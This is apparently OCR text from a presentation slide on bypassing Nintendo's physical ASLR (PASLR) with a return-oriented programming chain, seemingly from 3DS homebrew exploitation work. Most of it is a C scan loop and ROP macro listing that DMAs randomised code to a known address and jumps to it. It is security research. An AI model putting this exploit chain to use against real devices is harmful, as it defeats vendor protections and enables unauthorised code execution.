 0x20000000
0x27C00000
0x2E000000
0x30000000
Nintendo's mitigation: PASLR
DMA PASLRed code data
to CPU-readable location
for(u32* ptr = MCOPY_RAND_COPY_BASE;
*ptr != magic_value;
ptr += MCOPY_SCANLOOP_STRIDE/4);
DMA code to known VA
and jump to it
rop:
gspwn MCOPY_RANDCODEBIN_COPY_BASE, MCOPY_RANDCODEBIN_BASE, MCOPY_CODEBIN_SIZE
str_val MCOPY_SCANLOOP_CURPTR, MCOPY_RANDCODEBIN_COPY_BASE - MCOPY_SCANLOOP_STRIDE
scan_loop:
ldr_add_r0 MCOPY_SCANLOOP_CURPTR, MCOPY_SCANLOOP_STRIDE
str_r0 MCOPY_SCANLOOP_CURPTR
cmp_derefptr_r0addr MCOPY_SCANLOOP_MAGICVAL, scan_loop, scan_loop_pivot_after
str_r0 scan_loop_pivot + 4
scan_loop_pivot:
jump_sp 0xDEADBABE
scan_loop_pivot_after:
memcpy MCOPY_RANDCODEBIN_COPY_BASE, initial_code, initial_code_end - initial_code
flush_dcache MCOPY_RANDCODEBIN_COPY_BASE, 0x00100000
gspwn_dstderefadd (MCOPY_RANDCODEBIN_BASE) - (MCOPY_RANDCODEBIN_COPY_BASE),
MCOPY_SCANLOOP_CURPTR, MCOPY_RANDCODEBIN_COPY_BASE, 0x800, 0
.word MCOPY_SCANLOOP_TARGETCODE
.align 0x4
initial_code:
.incbin "../build/mhax_code.bin"
initial_code_end:
Bypassing PASLR in ROP